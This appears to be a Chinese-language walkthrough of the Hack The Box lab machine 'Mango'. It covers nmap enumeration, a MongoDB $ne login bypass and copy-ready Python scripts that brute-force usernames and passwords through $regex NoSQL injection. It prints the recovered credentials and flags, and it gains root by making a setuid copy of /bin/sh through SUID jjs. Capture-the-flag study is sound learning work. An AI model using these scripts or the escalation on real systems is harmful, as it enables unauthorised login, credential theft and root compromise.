介绍 操作系统:Linux

user一血用时:04小时28分58秒。
看来是真特么的耗时间
信息收集 上nmap
1
2
3
4
5
6
C:\Users\HASEE>nmap -p- --min-rate=1000 -T4 -v -sV 10.10.10.162 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) 443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu)) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
C:\Users\HASEE>nmap -p 22,80,443 -A -v 10.10.10.162 PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) | ssh-hostkey: | 2048 a8:8f:d9:6f:a6:e4:ee:56:e3:ef:54:54:6d:56:0c:f5 (RSA) | 256 6a:1c:ba:89:1e:b0:57:2f:fe:63:e1:61:72:89:b4:cf (ECDSA) |_ 256 90:70:fb:6f:38:ae:dc:3b:0b:31:68:64:b0:4e:7d:c9 (ED25519) 80/tcp open http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET POST OPTIONS HEAD |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: 403 Forbidden 443/tcp open ssl/http Apache httpd 2.4.29 ((Ubuntu)) | http-methods: |_ Supported Methods: GET HEAD POST OPTIONS |_http-server-header: Apache/2.4.29 (Ubuntu) |_http-title: Mango | Search Base | ssl-cert: Subject: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN | Issuer: commonName=staging-order.mango.htb/organizationName=Mango Prv Ltd./stateOrProvinceName=None/countryName=IN | Public Key type : rsa | Public Key bits: 2048 | Signature Algorithm: sha256WithRSAEncryption | Not valid before: 2019-09-27T14:21:19 | Not valid after: 2020-09-26T14:21:19 | MD5: b797 d14d 485f eac3 5cc6 2fed bb7a 2ce6 |_SHA-1: b329 9eca 2892 af1b 5895 053b f30e 861f 1c03 db95 |_ssl-date : TLS randomness does not represent time | tls-alpn: |_ http/1.1
Nmap扫描显示运行其通常服务的端口22、80和443。此外,Nmap还发现了一个名为stage -order.mango的vhost。在SSL证书中提到的htb。添加mango.htb和staging-order.mango.htb到/etc/hosts,然后继续枚举。

浏览到端口80将返回一个403禁止错误,然而,HTTPS网站显示了一个搜索引擎。

页面只是刷新,搜索时不返回任何结果。第二个vhost在HTTPS上托管返回相同的页面。然而,HTTP网站却只是显示了一个登录页面。


尝试使用通用默认凭据登录失败。在Burp中拦截请求并检查登录请求。
注入引号没有返回错误或改变响应。由于网站正在运行PHP,可以尝试使用类型杂耍绕过身份验证。
会导致失败的尝试。尝试一下NoSQL注入攻击,比如MongoDB身份验证绕过。MongoDB使用$ne (not equal)操作符来比较值。这个操作符可以通过数组语法传递给PHP,它最终会被注入到MongoDB查询中。
这是一个例子MongoDB查询找到一个用户
1 db.users.find({ username: "admin" , password: "admin" });

上面的查询将导致由于密码错误而导致登录失败。发送参数password[$ne]=admin的请求将导致查询:
1 db.users.find({ username: "admin" , password: { $ne : "admin" } });
这将返回true,因为admin的密码不等于admin,会成功地绕过登录。

$ne的注入被发现是成功的,并且页面将重定向到home.php作为admin。使用登录请求重复相同的过程将返回以下页面。

MongoDB注入 因为主页没有返回任何有用的信息。可以尝试使用$regex操作符从Mongo数据库中提取数据。$regex操作符可用于使用正则表达式查找数据。
例如,下面的查询将搜索匹配
regex a.*
的用户名,匹配任何包含a的用户名。
1 db.users.find({ username: { $regex : "a.*" , password: { $ne : "admin" } });
用b.*替换a.*返回200响应,这意味着没有包含b的用户名。编写一个使用此逻辑发现用户名的脚本。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
from requests import post from string import lowercase url = 'http://staging-order.mango.htb/' def sendPayload(): for char in lowercase: regex = '{}.*' .format(char) data = { 'username[$regex]' : regex, 'password[$ne]' : 'password' , 'login' : 'login' } response = post(url, data = data, allow_redirects=False) if response.status_code == 302: print "Found valid letter: {}" .format(char) def getUser(): sendPayload() if __name__ == '__main__' : getUser()
代码已经缩进好了,直接复制粘贴就可以使用
运行代码,列出DB中所有用户名中出现的所有字符。
1
2
3
4
5
6
7
Found valid letter: a Found valid letter: d Found valid letter: g Found valid letter: i Found valid letter: m Found valid letter: n Found valid letter: o
脚本发现了7个有效字符,即a、d、g、i、m、n、o。现在已经减少了字符集,可以尝试显示实际的用户名。regex中的插入符号^用于标记单词的开头。例如,模式^a.*仅当用户名以a开头时才返回true。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from requests import post from string import lowercase url = 'http://staging-order.mango.htb/' valid = ['a' , 'd' , 'g' , 'i' , 'm' , 'n' , 'o' ] def sendPayload(word): regex = '^{}.*' .format(word) data = { 'username[$regex]' : regex, 'password[$ne]' : 'password' , 'login' : 'login' } response = post(url, data = data, allow_redirects=False) if response.status_code == 302: return word else : return None def getUser(): for char in valid: if sendPayload(char) != None: print "Found username starting with {}" .format(char) if __name__ == '__main__' : getUser()
脚本循环遍历字符集,查找以这些字母中的任何一个开头的用户名。
1
2
Found username starting with a Found username starting with m
发现DB分别包含以a和m开头的用户名。更新脚本以显示真正的用户名。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
from requests import post from string import lowercase url = 'http://staging-order.mango.htb/' valid = ['a' , 'd' , 'g' , 'i' , 'm' , 'n' , 'o' ] def sendPayload(word): for char in valid: regex = '^{}.*' .format(word + char) data = { 'username[$regex]' : regex, 'password[$ne]' : 'password' , 'login' : 'login' } response = post(url, data = data, allow_redirects=False) if response.status_code == 302: return char return None def getUser(): for ch in ['a' , 'm' ]: username = ch while True: char = sendPayload(username) if char != None: username += char else : print "Username found: {}" .format(username) break if __name__ == '__main__' : getUser()
脚本循环遍历有效字符并查找以a和m开头的用户名。
包含302状态码(URL重定向)的HTTP响应包含一个有效字符,该脚本输出结果如下。
1
2
Username found: admin Username found: mango
标识了两个有效的用户名,admin和mango。可以尝试使用相同的逻辑来识别他们的密码。
修改脚本如下所示
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
from requests import post from string import printable url = 'http://staging-order.mango.htb/' def sendPayload(user): valid = [] for char in printable: regex = '{}.*' .format(char) data = { 'username' : user, 'password[$regex]' : regex, 'login' : 'login' } response = post(url, data = data, allow_redirects=False) if response.status_code == 302: valid.append(char) return valid def getUser(): for user in ['admin' , 'mango' ]: valid = sendPayload(user) print "Valid characters for {}: {}" .format(user, valid) if __name__ == '__main__' : getUser()
该脚本遍历所有可打印的ASCII字符。分别为两个用户返回有效的字符集,从而减少了下一阶段的请求数量。
运行结果如下
1
2
Valid characters for admin: ['0' , '2' , '3' , '9' , 'c' , 't' , 'B' , 'K' , 'S' , '!' , '#' , '$' , '.' , '>' , '\\' , '^' , '|' ] Valid characters for mango: ['3' , '5' , '8' , 'f' , 'h' , 'm' , 'H' , 'K' , 'R' , 'U' , 'X' , '$' , '.' , '\\' , ']' , '^' , '{' , '|' , '~' ]
以上面使用python脚本fuzz出的信息立足,爆破两个用户的密码 现在已经有了两个密码的字符集,更新脚本来查找密码。字符
应该用反斜杠进行转义,因为它们在正则表达式中具有特殊意义,并且可能导致错误的否定。
依照之前爆破用户名脚本的方法修改脚本如下
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
from requests import post from string import printable url = 'http://staging-order.mango.htb/' admin_pass = ['0' , '2' , '3' , '9' , 'c' , 't' , 'B' , 'K' , 'S' , '!' , '#' , '\\$' , '\\.' , '>' , '\\\\' , '\\^' , '\\|' ] mango_pass = ['3' , '5' , '8' , 'f' , 'h' , 'm' , 'H' , 'K' , 'R' , 'U' , 'X' , '\\$' , '\\.' , '\\\\' , ']' , '\\^' , '{' , '\\|' , '~' ] def sendPayload(user, word): valid = admin_pass if user == 'admin' else mango_pass for char in valid: regex = '^{}.*' .format(word + char) data = { 'username' : user, 'password[$regex]' : regex, 'login' : 'login' } response = post(url, data = data, allow_redirects=False) if response.status_code == 302: return char return None def getUser(): for user in ['admin' , 'mango' ]: password = '' while True: char = sendPayload(user, password) if char != None: password += char else : print "Password for {} found: {}" .format(user, password) break if __name__ == '__main__' : getUser()
该脚本对两个用户都使用有效的字符集,并逐个字符地显示他们的密码。
1
2
Password for admin found: t9KcS3>!0B Password for mango found: h3mXK8RhU~f{]f5H
两个用户的密码都被成功地获取了。用户mango的凭证可以用来通过SSH登录。
getshell & 提权 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 Connecting to 10.10.10.162:22... Connection established. To escape to local shell, press 'Ctrl+Alt+]' . Welcome to Ubuntu 18.04.2 LTS (GNU/Linux 4.15.0-64-generic x86_64) * Documentation: https://help.ubuntu.com * Management: https://landscape.canonical.com * Support: https://ubuntu.com/advantage System information as of Tue Apr 21 05:18:56 UTC 2020 System load: 0.08 Processes: 99 Usage of /: 25.8% of 19.56GB Users logged in : 0 Memory usage: 14% IP address for ens33: 10.10.10.162 Swap usage: 0% * Canonical Livepatch is available for installation. - Reduce system reboots and improve kernel security. Activate at: https://ubuntu.com/livepatch 122 packages can be updated. 18 updates are security updates. Last login: Mon Sep 30 02:58:45 2019 from 192.168.142.138 /usr/bin/xauth: file /home/mango/.Xauthority does not exist mango@mango:~$ id uid=1000(mango) gid=1000(mango) groups =1000(mango) mango@mango:~$ whoami mango mango@mango:~$ sudo -l [sudo] password for mango: Sorry, user mango may not run sudo on mango.
找到user.txt但是用户权限不足
1 2 3 4 5 mango@mango:/home$ cd admin mango@mango:/home/admin$ ls user.txt mango@mango:/home/admin$ cat user.txt cat : user.txt: Permission denied
切换用户,获取user
1 2 3 4 5 6 7 8 9 10 mango@mango:/home/admin$ su admin Password: $ id uid=4000000000(admin) gid=1001(admin) groups =1001(admin) $ whoami admin $ ls user.txt $ cat user.txt 79bf31c6c6eb38a8567832f7f8b47e92
下面就是提权步骤了
搜索SUID文件会发现两个不常见的二进制文件,run-mailcap和jjs。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 $ find / -perm -4000 2>/dev/null /bin/fusermount /bin/mount /bin/umount /bin/su /bin/ping /snap/core/7713/bin/mount /snap/core/7713/bin/ping /snap/core/7713/bin/ping6 /snap/core/7713/bin/su /snap/core/7713/bin/umount /snap/core/7713/usr/bin/chfn /snap/core/7713/usr/bin/chsh /snap/core/7713/usr/bin/gpasswd /snap/core/7713/usr/bin/newgrp /snap/core/7713/usr/bin/passwd /snap/core/7713/usr/bin/sudo /snap/core/7713/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/7713/usr/lib/openssh/ssh-keysign /snap/core/7713/usr/lib/snapd/snap-confine /snap/core/7713/usr/sbin/pppd /snap/core/6350/bin/mount /snap/core/6350/bin/ping /snap/core/6350/bin/ping6 /snap/core/6350/bin/su /snap/core/6350/bin/umount /snap/core/6350/usr/bin/chfn /snap/core/6350/usr/bin/chsh /snap/core/6350/usr/bin/gpasswd /snap/core/6350/usr/bin/newgrp /snap/core/6350/usr/bin/passwd /snap/core/6350/usr/bin/sudo /snap/core/6350/usr/lib/dbus-1.0/dbus-daemon-launch-helper /snap/core/6350/usr/lib/openssh/ssh-keysign /snap/core/6350/usr/lib/snapd/snap-confine /snap/core/6350/usr/sbin/pppd /usr/bin/newuidmap /usr/bin/newgrp /usr/bin/gpasswd /usr/bin/passwd /usr/bin/newgidmap /usr/bin/run-mailcap /usr/bin/chfn /usr/bin/chsh /usr/bin/sudo /usr/bin/at /usr/bin/traceroute6.iputils /usr/bin/pkexec /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/lib/jvm/java-11-openjdk-amd64/bin/jjs /usr/lib/openssh/ssh-keysign /usr/lib/snapd/snap-confine
参考GTFOBins
使用Java的Runtime.Exec()函数生成一个shell。

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 $ jjs Warning: The jjs tool is planned to be removed from a future JDK release jjs> Java.type ('java.lang.Runtime' ).getRuntime().exec ('cp /bin/sh /tmp/sh' ).waitFor() 0 jjs> Java.type ('java.lang.Runtime' ).getRuntime().exec ('chmod u+s /tmp/sh' ).waitFor() 0 jjs> $ cd /tmp $ ls hsperfdata_root systemd-private-daa6581d1d8b4f4ca498d538b165beb7-apache2.service-TSRSE0 mongodb-27017.sock systemd-private-daa6581d1d8b4f4ca498d538b165beb7-systemd-resolved.service-VipHFk sh systemd-private-daa6581d1d8b4f4ca498d538b165beb7-systemd-timesyncd.service-1Ap17W $ ./sh -p uid=4000000000(admin) gid=1001(admin) euid=0(root) groups =1001(admin) root root.txt 8a8ef79a7a2fbb01ea81688424e9ab15
成功的获取了root权限并取得了flag
知识点总结:
向php请求参数添加[],使用弱比较绕过身份验证
NoSQL注入攻击,$ne注入
MongoDB注入
正则匹配fuzz查询用户名以及密码
编写python fuzz脚本根据302,200返回页面判断参数是否存在
GTFOBins jjs 使用Java的Runtime.Exec()函数生成一个shell
chmod u+s /tmp/sh更改shell权限,并使用-p参数提升为root权限
Game over
The end,to be continue…